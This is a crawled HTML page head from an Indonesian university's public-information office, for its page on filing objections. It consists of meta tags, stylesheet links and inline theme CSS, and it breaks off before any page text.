

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ppid.unsoed.ac.id/mekanisme-pengajuan-keberatan/
body_size: 33678
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="generator" content="Drupal 9 (https://www.drupal.org)" />

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Mekanisme Pengajuan Keberatan &#8211; PPID | Universitas Jenderal Soedirman</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />

<link rel='stylesheet' id='wp-block-library-css'  href='https://ppid.unsoed.ac.id/lib/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='dt-animation-css-css'  href='https://ppid.unsoed.ac.id/core/modules/5f0321aeea/shortcodes/css/animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='dt-slick-css-css'  href='https://ppid.unsoed.ac.id/core/modules/5f0321aeea/shortcodes/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='dt-sc-css-css'  href='https://ppid.unsoed.ac.id/core/modules/5f0321aeea/shortcodes/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-portfolio-css'  href='https://ppid.unsoed.ac.id/core/modules/5f0321aeea/custom-post-types/css/portfolio.css' type='text/css' media='all' />
<link rel='stylesheet' id='survey-maker-min-css'  href='https://ppid.unsoed.ac.id/core/modules/survey-maker/public/css/survey-maker-public-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mdp-readabler-css'  href='https://ppid.unsoed.ac.id/core/modules/readabler/css/readabler.min.css' type='text/css' media='all' />
<style id='mdp-readabler-inline-css' type='text/css'>

		:root{
		
			--readabler-reading-mask: rgba(0, 0, 0, 0.7)
		
		}
		.mdp-readabler-tts {
		
			--readabler-tts-bg: transparent;
			--readabler-tts-color: transparent;
			
		}
        
        #mdp-readabler-popup-box{
        
            --readabler-overlay: rgba(2, 83, 238, 1);
            
            --readabler-bg: rgba(255, 255, 255, 1);
            --readabler-bg-dark: rgba(22, 25, 27, 1);
            --readabler-text: rgba(51, 51, 51, 1);
            --readabler-text-dark: rgba(222, 239, 253, 1);
            --readabler-color: rgba(15, 53, 81, 1);
            --readabler-color-dark: rgba(33, 150, 243, 1);
            --readabler-color-transparent: rgba(15,53,81,0.2);
            --readabler-color-transparent-dark: rgba(33,150,243,0.2);
            --readabler-border-radius: 20px;
            --readabler-animate: 600ms;          
            
        }
        
        .mdp-readabler-trigger-button-box{
        
            --readabler-btn-margin: 10px;
            --readabler-btn-padding: 20px;
            --readabler-btn-radius: 50px;
            --readabler-btn-color: rgba(255, 255, 255, 1);
            --readabler-btn-color-hover: rgba(0, 0, 0, 1);
            --readabler-btn-bg: rgba(15, 53, 81, 1);
            --readabler-btn-bg-hover: rgba(255, 204, 33, 1);
            --readabler-btn-size: 24px;
            --readabler-btn-delay: 0s;
        
        }
		
	        #mdp-readabler-keyboard-box {
	        
	        	--readabler-keyboard-light-bg: #ececec;
	        	--readabler-keyboard-light-key-bg: #ffffff;
	        	--readabler-keyboard-light-key: #111111;	        	
	        	--readabler-keyboard-dark-bg: #000000CC;
	        	--readabler-keyboard-dark-key-bg: rgba( 0, 0, 0, .5 );
	        	--readabler-keyboard-dark-key: #ffffff;
	        
	        }	        
	        
</style>
<link rel='stylesheet' id='7385a65647aa3111309d28d3598ccd82-css'  href='//fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic' type='text/css' media='all' />
<link rel='stylesheet' id='178823fa14f4ebc969d061b15e9a79d4-css'  href='//fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic' type='text/css' media='all' />
<link rel='stylesheet' id='9c1da98af4607b2faa76f5f0957fd8f2-css'  href='//fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic' type='text/css' media='all' />
<link rel='stylesheet' id='291ef7b8cfa98e6a8e525b4f5ef723ff-css'  href='//fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://ppid.unsoed.ac.id/core/modules/041dc5d622/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://ppid.unsoed.ac.id/storage/smile_fonts/Defaults/Defaults.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/design.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-base-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-grid-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-widget-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-layout-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-megamenu-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/megamenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-blog-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/blog.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-contact-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/contact.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-custom-class-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/custom-class.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-browsers-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/browsers.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://ppid.unsoed.ac.id/core/modules/041dc5d622/assets/lib/prettyphoto/css/prettyPhoto.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-awesome-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/pe-icon-7-stroke.css' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-gap-icons-style-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/stroke-gap-icons-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='icon-moon-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/icon-moon.css' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/material-design-iconic-font.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-customevent-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/tribe-events/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-popup-css-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/framework/js/magnific/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-custom-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/custom.css' type='text/css' media='all' />
<style id='kalvi-custom-inline-css' type='text/css'>
.dt-sc-menu-sorting a { color: rgba(255,204,33, 0.6) }.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay, .dt-sc-hexagon-image span:before, .dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay {  background: rgba(255,204,33, 0.9) }.portfolio .image-overlay, .recent-portfolio-widget ul li a:before, .dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details { background: rgba(255,204,33, 0.9) }.dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before { box-shadow:5px 0px 0px 0px #ffcc21}.dt-sc-icon-box.type10:hover .icon-wrapper:before { box-shadow:7px 0px 0px 0px #ffcc21}.dt-sc-counter.type6 .dt-sc-couter-icon-holder:before { box-shadow:5px 1px 0px 0px #ffcc21}.dt-sc-button.with-shadow.white, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a { box-shadow:3px 3px 0px 0px #ffcc21}.custom-blockquote:hover .custom-blockquote-content-section .dt-sc-image-flip { box-shadow:0px 0px 0px 10px #ffcc21}.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6:before { border-bottom-color: rgba(255,204,33,0.6) }.portfolio.type4 .image-overlay, .dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay, .dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay, .dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before, .dt-sc-doctors .dt-sc-doctors-thumb-overlay, .dt-sc-event-addon > .dt-sc-event-addon-date, .dt-sc-course .dt-sc-course-overlay, .dt-sc-process-steps .dt-sc-process-thumb-overlay { background: rgba(255,204,33,0.85) }@media only screen and (max-width: 767px) { .dt-sc-contact-info.type4:after, .dt-sc-icon-box.type10 .icon-content h4:after, .dt-sc-counter.type6.last h4::before, .dt-sc-counter.type6 h4::after { background-color:#ffcc21} }@media only screen and (max-width: 767px) { .dt-sc-timeline-section.type2, .dt-sc-timeline-section.type2::before { border-color:#ffcc21} }.dt-sc-event-month-thumb .dt-sc-event-read-more, .dt-sc-training-thumb-overlay{ background: rgba(29,83,108,0.85) }@media only screen and (max-width: 767px) { .dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after { background-color:#1d536c} }.dt-sc-faculty .dt-sc-faculty-thumb-overlay { background: rgba(155,175,198,0.9) }@-webkit-keyframes color-change { 0% { color:#ffcc21; } 50% { color:#1d536c; }  100% { color:#9bafc6; } }@-moz-keyframes color-change { 0% { color:#ffcc21; } 50% { color:#1d536c; } 100% { color:#9bafc6; } }@-ms-keyframes color-change { 0% { color:#ffcc21; } 50% { color:#1d536c; } 100% { color:#9bafc6; }	}@-o-keyframes color-change { 0% { color:#ffcc21; } 50% { color:#1d536c; } 100% { color:#9bafc6; }	}@keyframes color-change { 0% { color:#ffcc21; } 50% { color:#1d536c; } 100% { color:#9bafc6; }	}
</style>
<link rel='stylesheet' id='kalvi-gutenberg-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/css/gutenberg.css' type='text/css' media='all' />
<link rel='stylesheet' id='kalvi-no-kirki-css'  href='https://ppid.unsoed.ac.id/core/views/23e25ac09b/design.css' type='text/css' media='all' />
<style id='kalvi-no-kirki-inline-css' type='text/css'>
.no-header #site-title a{color: !important;}body{background-image:url("");background-position:center;background-repeat:repeat;font-family:Roboto;font-weight:300;font-size:16px;line-height:28px;letter-spacing:;color:#2f2f2f;text-align:unset;text-transform:none;}.has-primary-background-color{background-color:#ffcc21;}.has-primary-color{color:#ffcc21;}a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover{color:#ffcc21;}.dt-header-menu ul.dt-primary-nav > li:hover > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .dt-header-menu ul.dt-primary-nav > li.current_page_item > a, .dt-header-menu ul.dt-primary-nav > li.current-menu-item > a, .dt-header-menu ul.dt-primary-nav > li.current-page-ancestor > a, .dt-header-menu ul.dt-primary-nav > li.current-menu-ancestor > a, 

.no-header-menu ul > li:hover > a, .no-header-menu ul li ul.sub-menu li:hover > a, .no-header-menu ul > li.current_page_item > a, .no-header-menu ul > li.current-menu-item > a, .no-header-menu ul > li.current-page-ancestor > a, .no-header-menu ul > li.current-menu-ancestor > a, .no-header-menu ul li ul.children li:hover > a, .no-header-menu ul li ul.children li > a:hover, 

.mobile-menu ul.dt-primary-nav > li:hover > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .mobile-menu ul.dt-primary-nav > li.current_page_item > a, .mobile-menu ul.dt-primary-nav > li.current-menu-item > a, .mobile-menu ul.dt-primary-nav > li.current-page-ancestor > a, .mobile-menu ul.dt-primary-nav > li.current-menu-ancestor > a,

.mobile-menu ul.dt-primary-nav > li:hover > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .mobile-menu ul.dt-primary-nav li.current_page_item > a, .mobile-menu ul.dt-primary-nav li.current_menu_item > a, .mobile-menu ul.dt-primary-nav li.current_page_ancestor > a, .mobile-menu ul.dt-primary-nav li.current_menu_ancestor > a, .mobile-menu ul.dt-primary-nav li.current-page-item > a, .mobile-menu ul.dt-primary-nav li.current-menu-item > a, .mobile-menu ul.dt-primary-nav li.current-page-ancestor > a, .mobile-menu ul.dt-primary-nav li.current-menu-ancestor > a,

.menu-icons-wrapper .overlay-search #searchform:before, #header .header-25 .dt-sc-sociable:before, #header .header-25 .menu-icons-wrapper .search a, #header .header-25 .cart-info:before, #header .header-25  .dt-header-menu .dt-primary-nav > li:before{color:#ffcc21;}.blog-entry .entry-meta a:hover, .blog-entry.entry-date-left .entry-date a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .blog-entry.blog-thumb-style .entry-title h4 a:hover, .blog-entry.blog-thumb-style a.read-more:hover, .blog-entry .dt-sc-button.simple:hover, .blog-entry.bordered:hover .date, .blog-entry.post-standard .entry-meta .entry-info a:hover, .blog-entry.post-info-bottom-image .entry-meta .entry-info a:hover, .blog-entry.post-info-bottom-image .entry-meta .entry-info a:hover i, .blog-entry.blog-medium-style .entry-format a{color:#ffcc21;}
				.widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, 

				#main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before{color:#ffcc21;}#footer .footer-copyright .menu-links li a:hover, #footer .footer-copyright .copyright-left a:hover, #footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta a:hover, #footer .dt-sc-dark-bg .entry-title h4 a:hover, #footer .dt-sc-dark-bg a:hover, .left-header-footer .dt-sc-sociable.filled li a, .footer-widgets a:hover, #footer a:hover, .dt-sc-skin-color, .dt-sc-skin-color a, #footer .wpcf7-form.bottom-bordered input[type="submit"], #footer .wpcf7-form.bottom-bordered button, #footer .wpcf7-form.bottom-bordered input[type="button"], #footer .wpcf7-form.bottom-bordered input[type="reset"], #footer h1 strong, #footer h2 strong, #footer h3 strong, #footer h4 strong, #footer h5 strong, #footer h6 strong, #footer .dt-sc-dark-bg.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal > li > a:hover, #footer .dt-sc-dark-bg.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal > li > a.current, #footer .dt-sc-light-bg.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal > li > a:hover, #footer .dt-sc-light-bg.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal > li > a.current, .footer-19 .blog-entry.blog-default-style .entry-meta .date, #footer .footer-19 .blog-entry.blog-default-style a.dt-sc-button.small, .footer-20 .widget .recent-posts-widget li .entry-meta p, #footer .footer-21 .dt-sc-sociable.partially-rounded li > a:hover > i, #footer .footer-22 .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"], #footer .footer-22 .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"], #footer .footer-22 .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="text"], #footer .footer-24 .widget.widget_recent_entries ul li .post-date, #footer .footer-25.dt-sc-skin-highlight input[type="submit"], #footer .footer-25.dt-sc-skin-highlight button, #footer .footer-25.dt-sc-skin-highlight input[type="button"], #footer .footer-25.dt-sc-skin-highlight input[type="reset"], #footer .footer-29 .dt-sc-button.fully-rounded-border, .footer-29 .dt-sc-contact-info.type1:hover span, .footer-30 .dt-sc-contact-info.type1 span, #footer .footer-30 .dt-mc-subscribe form .btn-wrap.icon-only i, .footer-34 .wpb_column:hover h3:before, #footer .footer-27 .dt-sc-contact-info.type1 a:hover, #footer .footer-28.footer-copyright.dt-sc-dark-bg a:hover{color:#ffcc21;}.portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, .portfolio.type8 .image-overlay .links a{color:#ffcc21;}.dt-skin-primary-color, ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, .dt-sc-contact-info.type3 span, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a, .side-navigation.type5 ul.side-nav li.current_page_item a, .side-navigation.type5 ul.side-nav>li>a:hover, ul.dt-sc-fancy-list.dance-list li a:hover{color:#ffcc21;}.dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover, .dt-sc-one-course-button.dt-sc-button, .dt-sc-one-course-button.dt-sc-button:hover, .dt-sc-button.transparent:hover{color:#ffcc21;}.dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-icon-box.type14 .icon-content h4, .dt-sc-icon-box.type2 .icon-content h4, .dt-sc-icon-box.type9 .icon-wrapper, .dt-sc-process-with-caption .dt-sc-icon-box.type14.dt-sc-kalvi-default-icon-box:hover .icon-content:before, .dt-sc-icon-box.type14:hover .icon-wrapper span, .service-icon-boxes-set .default-style .dt-sc-icon-box.type12:hover .icon-wrapper span, .service-icon-boxes-set .default-style .dt-sc-icon-box.type12:hover .icon-content h4 a{color:#ffcc21;}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, .dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current .dt-sc-testimonial-author cite, .dt-sc-team-carousel-wrapper .dt-sc-team-details .dt-sc-team-social li a:hover{color:#ffcc21;}ul.dt-sc-tabs-horizontal-frame > li > a.current, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-horizontal > li > a:hover, ul.dt-sc-tabs-horizontal-frame > li > a:hover, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current, .type9 ul.dt-sc-tabs-horizontal-frame > li > a > span:after{color:#ffcc21;}ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover{color:#ffcc21;}.dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span{color:#ffcc21;}.dt-sc-title.with-sub-title h3, .dt-sc-title.script-with-sub-title h2, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hexagon-title h2 span, #footer .footer-22 .dt-sc-title.script-with-sub-title h3, .side-navigation-content .dt-sc-title.script-with-sub-title strong, .dt-sc-title.script-with-sub-title.dt-sc-kalvi-default-title * > strong,
				.mz-stripe-title .mz-stripe-title-content h1, .mz-stripe-title .mz-stripe-title-content h2, .mz-stripe-title .mz-stripe-title-content h3, 
				.mz-stripe-title .mz-stripe-title-content h4, .mz-stripe-title .mz-stripe-title-content h5, .mz-stripe-title .mz-stripe-title-content h6, 
				.mz-stripe-title .mz-stripe-title-content h3.widgettitle{color:#ffcc21;}.dt-sc-image-with-caption h3 a, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span{color:#ffcc21;}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover{color:#ffcc21;}.dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2{color:#ffcc21;}.dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-sociable.no-margin li a{color:#ffcc21;}.dt-sc-counter.type2.dt-sc-kalvi-acdemy-counter:hover .icon-wrapper span.pe-icon, .dt-sc-counter.type2.dt-sc-kalvi-acdemy-counter:hover .icon-wrapper span.icon,
			.dt-sc-counter.type2.dt-sc-kalvi-acdemy-counter:hover .icon-wrapper span.fa, .dt-sc-counter.type2.dt-sc-kalvi-acdemy-counter:hover .icon-wrapper span.zmdi,
			.dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4, .dt-sc-counter.type2.dt-sc-ring-style span:after{color:#ffcc21;}.dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, 
.dt-sc-event.type2 .dt-sc-event-date span, .dt-sc-event.type2:hover h2.entry-title a, 
.dt-sc-event.type3:hover h2.entry-title a,
.dt-sc-event.type4 .dt-sc-event-date span, .dt-sc-event.type4 h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date i
